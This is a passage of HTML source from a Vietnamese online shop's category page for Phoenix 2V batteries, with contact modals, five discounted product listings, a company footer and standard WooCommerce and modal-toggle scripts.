                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://thegioinangluong.vn">Trang chủ</a></li> <li><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a></li> <li><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc Quy Phoenix</a></li> <li>2V</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">2V</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-500ah-ts25000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2020/03/8.png);">
    <img width="1080" height="1080" src="https://thegioinangluong.vn/wp-content/uploads/2020/03/8.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thegioinangluong.vn/wp-content/uploads/2020/03/8.png 1080w, https://thegioinangluong.vn/wp-content/uploads/2020/03/8-300x300.png 300w, https://thegioinangluong.vn/wp-content/uploads/2020/03/8-600x600.png 600w, https://thegioinangluong.vn/wp-content/uploads/2020/03/8-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/?add-to-cart=1902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1902" data-product_sku="TS25000" aria-label="Add &ldquo;ẮC QUY PHOENIX 2V-500Ah (TS25000)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-500ah-ts25000/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY PHOENIX 2V-500Ah (TS25000)</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-500ah-ts25000/">
        ẮC QUY PHOENIX 2V-500Ah (TS25000)      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>5.640.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>5.330.000</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-400ah-ts24000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2020/03/7.png);">
    <img width="1080" height="1080" src="https://thegioinangluong.vn/wp-content/uploads/2020/03/7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thegioinangluong.vn/wp-content/uploads/2020/03/7.png 1080w, https://thegioinangluong.vn/wp-content/uploads/2020/03/7-300x300.png 300w, https://thegioinangluong.vn/wp-content/uploads/2020/03/7-600x600.png 600w, https://thegioinangluong.vn/wp-content/uploads/2020/03/7-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/?add-to-cart=1898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1898" data-product_sku="TS24000" aria-label="Add &ldquo;ẮC QUY PHOENIX 2V-400Ah (TS24000)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-400ah-ts24000/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY PHOENIX 2V-400Ah (TS24000)</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-400ah-ts24000/">
        ẮC QUY PHOENIX 2V-400Ah (TS24000)      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.588.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.340.000</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-300ah-ts23000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2020/03/6.png);">
    <img width="1080" height="1080" src="https://thegioinangluong.vn/wp-content/uploads/2020/03/6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thegioinangluong.vn/wp-content/uploads/2020/03/6.png 1080w, https://thegioinangluong.vn/wp-content/uploads/2020/03/6-300x300.png 300w, https://thegioinangluong.vn/wp-content/uploads/2020/03/6-600x600.png 600w, https://thegioinangluong.vn/wp-content/uploads/2020/03/6-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/?add-to-cart=1892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1892" data-product_sku="TS23000" aria-label="Add &ldquo;ẮC QUY PHOENIX 2V-300Ah (TS23000)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-300ah-ts23000/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY PHOENIX 2V-300Ah (TS23000)</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-300ah-ts23000/">
        ẮC QUY PHOENIX 2V-300Ah (TS23000)      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.774.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.570.000</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-200ah-ts22000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2020/03/5.png);">
    <img width="1080" height="1080" src="https://thegioinangluong.vn/wp-content/uploads/2020/03/5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thegioinangluong.vn/wp-content/uploads/2020/03/5.png 1080w, https://thegioinangluong.vn/wp-content/uploads/2020/03/5-300x300.png 300w, https://thegioinangluong.vn/wp-content/uploads/2020/03/5-600x600.png 600w, https://thegioinangluong.vn/wp-content/uploads/2020/03/5-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/?add-to-cart=1886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1886" data-product_sku="TS22000" aria-label="Add &ldquo;ẮC QUY PHOENIX 2V-200Ah (TS22000)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-200ah-ts22000/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY PHOENIX 2V-200Ah (TS22000)</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-200ah-ts22000/">
        ẮC QUY PHOENIX 2V-200Ah (TS22000)      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.099.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.930.000</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-120ah-ts21200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2020/03/4.png);">
    <img width="1080" height="1080" src="https://thegioinangluong.vn/wp-content/uploads/2020/03/4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thegioinangluong.vn/wp-content/uploads/2020/03/4.png 1080w, https://thegioinangluong.vn/wp-content/uploads/2020/03/4-300x300.png 300w, https://thegioinangluong.vn/wp-content/uploads/2020/03/4-600x600.png 600w, https://thegioinangluong.vn/wp-content/uploads/2020/03/4-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/?add-to-cart=1880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1880" data-product_sku="TS21200" aria-label="Add &ldquo;ẮC QUY PHOENIX 2V-120Ah (TS21200)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-120ah-ts21200/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY PHOENIX 2V-120Ah (TS21200)</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/ac-quy-phoenix-2v-120ah-ts21200/">
        ẮC QUY PHOENIX 2V-120Ah (TS21200)      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.080.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.970.000</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
</ul>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/thegioinangluong.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u1eaec quy","@id":"https:\/\/thegioinangluong.vn\/danh-muc-san-pham\/ac-quy\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u1eaec Quy Phoenix","@id":"https:\/\/thegioinangluong.vn\/danh-muc-san-pham\/ac-quy\/ac-quy-phoenix\/"}},{"@type":"ListItem","position":4,"item":{"name":"2V","@id":"https:\/\/thegioinangluong.vn\/danh-muc-san-pham\/ac-quy\/ac-quy-phoenix\/2v\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/thegioinangluong.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cce741f35c569b979ad6b1f95ed857c","fragment_name":"wc_fragments_8cce741f35c569b979ad6b1f95ed857c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
